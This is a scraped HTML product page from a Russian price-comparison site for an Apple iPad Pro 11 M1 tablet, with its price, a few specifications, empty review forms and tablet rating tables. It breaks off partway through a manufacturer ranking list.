.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1>div,.con2>div,.con3>div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><title>Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray: отзывы, видеообзоры, цены, характеристики</title><meta name="description" content="Обзор на Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray. Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><link rel="canonical" href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-2021-m1-128gb-wi-fi-cellular-space-gray" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray: отзывы, видеообзоры, цены, характеристики" /><meta property="og:description" content="Обзор на Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray. Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><meta property="og:url" content="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-2021-m1-128gb-wi-fi-cellular-space-gray" /><meta property="og:site_name" content="MaxPoints" /><meta property="og:image" content="https://maxpoints.ru/wp-content/uploads/2021/08/x248_trim-27.jpeg" /><meta property="og:image:width" content="179" /><meta property="og:image:height" content="248" /><meta name="twitter:card" content="summary_large_image" />  <script type='text/javascript' id='jquery-core-js-extra'>var ajax_object = {"ajaxurl":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","nonce":"1133a4f342"};</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <noscript><div><img src="https://mc.yandex.ru/watch/53314705" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="planshet-template-default single single-planshet postid-845596"><div class="header"><div class="container"><div class="row header_in"><div class="logo"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo.png" alt="MaxPoints" /> </a></div><div class="search_form"><form class="" action="https://maxpoints.ru/"> <input type="text" class="search-autocomplete" name="s" placeholder="Я ищу..." /> <button class="search-btn" type="submit"><i class="mp-icon-search" aria-hidden="true"></i></button></form></div><div class="user_panel"><div class="m_go_search"><i class="mp-icon-search" aria-hidden="true"></i></div> <a class="i_link fav_link" href="https://maxpoints.ru/favorites"><i class="mp-icon-heart" aria-hidden="true"><span class="count">0</span></i><span class="t">Отложенные</span></a> <a class="i_link compare_link" href="https://maxpoints.ru/compare"><i class="mp-icon-list" aria-hidden="true"><span class="count">0</span></i><span class="t">Сравнение</span></a> <span class="user_nav gologin" title="Вход / регистрация" class="user_nav"><i class="mp-icon-user" aria-hidden="true"></i></span><nav class="menu"><aside class="menu__burger"> <span class="menu__burger-line menu__burger-line--first"></span> <span class="menu__burger-line menu__burger-line--middle"></span> <span class="menu__burger-line menu__burger-line--last"></span></aside><div class="menu__desktop"></div></nav></div></div></div></div><div class="header_bottom"><div class="container"><div class="row"><div class="col12"><ul class="header-menu"><li class="header-menu__item"> <a href="https://maxpoints.ru/kompyuternaya-tehnika" class="header__menu-link">Компьютерная техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/notebooks" class="header-menu__submain-item">Ноутбуки</a> <a href="https://maxpoints.ru/planshety" class="header-menu__submain-item">Планшеты</a> <a href="https://maxpoints.ru/printers" class="header-menu__submain-item">Принтеры и МФУ</a> <a href="https://maxpoints.ru/monitors" class="header-menu__submain-item">Мониторы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/elektronika" class="header__menu-link">Электроника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/mobiles" class="header-menu__submain-item">Мобильные телефоны</a> <a href="https://maxpoints.ru/cameras" class="header-menu__submain-item">Фотоаппараты</a> <a href="https://maxpoints.ru/camcorders" class="header-menu__submain-item">Видеокамеры</a> <a href="https://maxpoints.ru/acameras" class="header-menu__submain-item">Экшн-камеры</a> <a href="https://maxpoints.ru/tv" class="header-menu__submain-item">Телевизоры</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/accessories" class="header__menu-link">Аксессуары<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/allheadphones" class="header-menu__submain-item">Наушники</a> <a href="https://maxpoints.ru/smartwatches" class="header-menu__submain-item">Умные часы</a> <a href="https://maxpoints.ru/acsystems" class="header-menu__submain-item">Акустические системы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/appliances" class="header__menu-link">Бытовая техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/wamachines" class="header-menu__submain-item">Стиральные машины</a> <a href="https://maxpoints.ru/elkettles" class="header-menu__submain-item">Электрочайники</a> <a href="https://maxpoints.ru/holodilniki" class="header-menu__submain-item">Холодильники</a> <a href="https://maxpoints.ru/hoovers" class="header-menu__submain-item">Пылесосы</a> <a href="https://maxpoints.ru/microwaves" class="header-menu__submain-item">Микроволновые печи</a> <a href="https://maxpoints.ru/plity" class="header-menu__submain-item">Плиты</a> <a href="https://maxpoints.ru/blenders" class="header-menu__submain-item">Блендеры</a> <a href="https://maxpoints.ru/dishwashers" class="header-menu__submain-item">Посудомоечные машины</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/for-car" class="header__menu-link">Для авто<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/dvrs" class="header-menu__submain-item">Видеорегистраторы</a> <a href="https://maxpoints.ru/gpsnavigators" class="header-menu__submain-item">GPS-навигаторы</a> <a href="https://maxpoints.ru/carradios" class="header-menu__submain-item">Автомагнитолы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/beauty" class="header__menu-link">Красота<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/hairdryers" class="header-menu__submain-item">Фены</a> <a href="https://maxpoints.ru/allforceps" class="header-menu__submain-item">Щипцы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/sovety-ot-maxpoints" class="header__menu-link header__menu-link--clean">Советы от MaxPoints</a></li></ul></div></div></div></div><div class="container"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru/planshety/apple" itemprop="item"><span itemprop="name">Apple</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span class="bpt">Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray</span></div><h1 class="p-title" id="searchyam">Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray</h1>  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> </div><div class="t_menu"><div class="container"><div class="row"><div class="col12"><div class="t_menu_in"><ul><li><a href="#fullhar" title="Характеристики"><i class="mp-icon-specifications" aria-hidden="true"></i><span>Характеристики</span></a></li><li class="r_q"><a class="go_rev" href="#reviews" title="Отзывы"><i class="mp-icon-speak" aria-hidden="true"></i><span>Отзывы</span></a></li><li class="r_q"><a class="go_qa" href="#reviews" title="Вопрос-ответ"><i class="mp-icon-question" aria-hidden="true"></i><span>Вопрос-ответ</span></a></li><li><a href="#recmag" title="Магазины"><i class="mp-icon-marker" aria-hidden="true"></i><span>Магазины</span></a></li></ul><div class="p_action_box"><div class="p_action"><span class="a_l addfav" data-fid="845596" data-st="add"><i class="mp-icon-heart" aria-hidden="true"></i><span>Отложить</span></span></div><div class="p_action"><span class="a_l add_compare" data-fid="845596" data-st="add"><i class="mp-icon-list" aria-hidden="true"></i><span>Сравнить</span></span></div></div></div></div></div></div></div><div class="description"><div class="container"><div class="f_desc"><div class="p_img"><div class="p_thumb"> <a href="https://maxpoints.ru/wp-content/uploads/2021/08/x248_trim-27.jpeg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2021/08/x248_trim-27.jpeg" alt="Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray"></a></div> <br></div><div class="p_desc"><div class="p_info"><div class="p_share"><div class="share_buttons"><div class="share s_vk"><i class="mp-icon-vk" aria-hidden="true"></i><span class="c_vk"></span></div><div class="share s_facebook"><i class="mp-icon-facebook" aria-hidden="true"></i><span class="c_facebook"></span></div><div class="share s_odnoklassniki"><i class="mp-icon-odnoklassniki" aria-hidden="true"></i></div><div class="share s_linkedin"><i class="mp-icon-in" aria-hidden="true"></i></div><div class="share s_viber"><i class="mp-icon-viber" aria-hidden="true"></i></div><div class="share s_whatsapp"><i class="mp-icon-whatsapp" aria-hidden="true"></i></div><div class="share s_skype"><i class="mp-icon-skype" aria-hidden="true"></i></div><div class="share s_telegram"><i class="mp-icon-telegram" aria-hidden="true"></i></div></div></div><div class="price_btns"><div class="item price">Стоимость ~ 82 456 <i class="fa fa-rub" aria-hidden="true"></i></div> <!--noindex--><div class="item go_r2"><a href="https://market.yandex.ru/search?pp=900&erid=F7NfYUJRWv19YrCkNVS5&mclid=1003&distr_type=7&clid=2571272&text=Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray&vid=Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray" target="_blank" rel="nofollow">На Яндекс.Маркет</a></div><!--/noindex--></div></div></div><div class="p_meta"> <span class="top-star-rating"><span class="top-val">0</span><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="reviews_count go_r" data-id="#reviews">0 отзывов</div></div></div></div></div><div class="main"><div class="container"> <!--noindex--><div class="rec_m"><h2 id="recmag" class="b_title">Рекомендуемые магазины, где можно купить данный товар или аналоги</h2><div class="rec_m_in"><div id="marketWidget"></div></div></div> <!--/noindex--><h2 id="vid" class="b_title">Видеообзоры на Планшет Apple iPad Pro 11 (2025) M1 128GB Wi-Fi+Cellular Space Gray</h2><div class="row f_main"><div class="content"><div class="full_h"><h2 id="fullhar" class="b_title">Подробные характеристики</h2><div class="full_h_in"><div class="title title_size_18">Система</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Цвет товара</span></dt><dd class="n-product-spec__value">серый</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Объем оперативной памяти</span></dt><dd class="n-product-spec__value">8 ГБ</dd></dl><div class="title title_size_18">Беспроводная связь</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Поддержка Wi-Fi</span></dt><dd class="n-product-spec__value">есть</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Поддержка Bluetooth</span></dt><dd class="n-product-spec__value">есть</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Мобильная связь</span></dt><dd class="n-product-spec__value">LTE</dd></dl></div></div><div class="r_block tabs dh"><h2 id="reviews" class="b_title">Отзывы</h2><div class="r_menu"><div class="go_form"><ul class=""><li class="rf_go" title="Оставить отзыв"><i class="mp-icon-speech-bubble" aria-hidden="true"></i><span>Оставить отзыв</span></li><li class="qf_go" title="Задать вопрос эксперту"><i class="mp-icon-question" aria-hidden="true"></i><span>Задать вопрос эксперту</span></li></ul></div><div class="switch"><ul class="lt_menu "><li><span>Отзывы</span><span class="count">0</span></li><li data-hash="qa"><span>Вопросы</span><span class="count">0</span></li></ul></div></div><div class="lt_content "><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/planshet/planshet-apple-ipad-pro-11-2021-m1-128gb-wi-fi-cellular-space-gray#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://maxpoints.ru/wp-comments-post.php" method="post" id="commentform" class="commentform" novalidate><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Ваше имя..." value="" required /></p><p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email..." value="" required /></p><p><textarea id="comment" name="comment" placeholder="Ваш отзыв" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><input name="wp-comment-cookies-consent" type="hidden" value="yes" /><div class="product_rating_form"><span class="label">Ваша оценка</span><div class="ratingbox"><input type="radio" name="product_rating" id="star5" value="5"/><label for="star5" title="5"></label><input type="radio" name="product_rating" id="star4" value="4"/><label for="star4" title="4"></label><input type="radio" name="product_rating" id="star3" value="3"/><label for="star3" title="3"></label><input type="radio" name="product_rating" id="star2" value="2"/><label for="star2" title="2"></label><input type="radio" name="product_rating" id="star1" value="1"/><label for="star1" title="1"></label></div></div><p><textarea id="product_plus" name="product_plus" placeholder="Что вам понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><p><textarea id="product_plus" name="product_minus" placeholder="Что вам не понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><div class="comments_agree"><input id="comments_agree" type="checkbox" name="agree"><label for="comments_agree">Я принимаю <span>условия политики конфиденциальности</span></label></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оставить отзыв" /> <input type='hidden' name='comment_post_ID' value='845596' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f8de2a4536" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="116"/></p></form></div></div><div class="qa"><div class="q_form"><form id="q_form"><p><input type="text" id="q_name" name="q_name" placeholder="Ваше имя..." ></p><p><input type="email" id="q_email" name="q_email" placeholder="Email..." ></p><p><textarea id="q_message" name="q_message" placeholder="Ваш вопрос..."></textarea></p><div class="status"></div><input type="hidden" name="pid" value="845596"><p><button class="btn submit" type="submit">Отправить</button></p></form></div></div></div></div><div class="s_w"><div class="s_title">Рейтинг планшетов Apple</div><div class="s_h"><div class="c1"><i title="Модель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-10-5-256gb-wi-fi">Планшет Apple iPad Pro 10.5 256Gb Wi-Fi</a></div><div class="c2">6</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-12-9-2015-256gb-wi-fi-cellular">Планшет Apple iPad Pro 12.9 (2015) 256Gb Wi-Fi + Cellular</a></div><div class="c2">4</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-12-9-2015-256gb-wi-fi">Планшет Apple iPad Pro 12.9 (2015) 256Gb Wi-Fi</a></div><div class="c2">3</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-4-16gb-wi-fi">Планшет Apple iPad mini 4 16Gb Wi-Fi</a></div><div class="c2">3</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-2-128gb-wi-fi">Планшет Apple iPad mini 2 128Gb Wi-Fi</a></div><div class="c2">2</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-air-2-32gb-wi-fi">Планшет Apple iPad Air 2 32Gb Wi-Fi</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-2-64gb-wi-fi">Планшет Apple iPad mini 2 64Gb Wi-Fi</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-1tb-wi-fi-cellular">Планшет Apple iPad Pro 11 1Tb Wi-Fi + Cellular</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-4-32gb-wi-fi-cellular">Планшет Apple iPad mini 4 32Gb Wi-Fi + Cellular</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-air-2-32gb-wi-fi-cellular">Планшет Apple iPad Air 2 32Gb Wi-Fi + Cellular</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul></div></div><div class="sidebar"><div class="s_w t10"><div class="s_title">Рейтинг производителей</div><div class="s_h"><div class="c1"><i title="Производитель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshety/ployer">Ployer</a></div><div class="c2">13</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/amazon">Amazon</a></div><div class="c2">65</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/atlas">Atlas</a></div><div class="c2">52</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/blackberry">BlackBerry</a></div><div class="c2">54</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apple">Apple</a></div><div class="c2">2316</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lexand">LEXAND</a></div><div class="c2">268</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acme">ACME</a></div><div class="c2">27</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/icoo">ICOO</a></div><div class="c2">89</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/toshiba">Toshiba</a></div><div class="c2">36</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/df">DF</a></div><div class="c2">54</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/smart-devices">Smart Devices</a></div><div class="c2">13</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pegatron">Pegatron</a></div><div class="c2">37</div><div class="c3">4.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/xiaomi">Xiaomi</a></div><div class="c2">268</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbopad">TurboPad</a></div><div class="c2">625</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/odeon">Odeon</a></div><div class="c2">44</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/microsoft">Microsoft</a></div><div class="c2">196</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/jxd">JXD</a></div><div class="c2">13</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/huawei">Huawei</a></div><div class="c2">1307</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/senkatel">SENKATEL</a></div><div class="c2">53</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/effire">effire</a></div><div class="c2">28</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dell">DELL</a></div><div class="c2">298</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pocketbook">PocketBook</a></div><div class="c2">378</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/htc">HTC</a></div><div class="c2">64</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/modecom">Modecom</a></div><div class="c2">14</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/globex">Globex</a></div><div class="c2">18</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/gmini">Gmini</a></div><div class="c2">40</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zte">ZTE</a></div><div class="c2">45</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ainol">Ainol</a></div><div class="c2">185</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/goclever">GOCLEVER</a></div><div class="c2">63</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ramos">RAmos</a></div><div class="c2">12</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pipo">PiPO</a></div><div class="c2">265</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bb-mobile">bb-mobile</a></div><div class="c2">976</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/viewsonic">Viewsonic</a></div><div class="c2">159</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eplutus">Eplutus</a></div><div class="c2">75</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbokids">TurboKids</a></div><div class="c2">474</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/alcatel">Alcatel</a></div><div class="c2">111</div><div 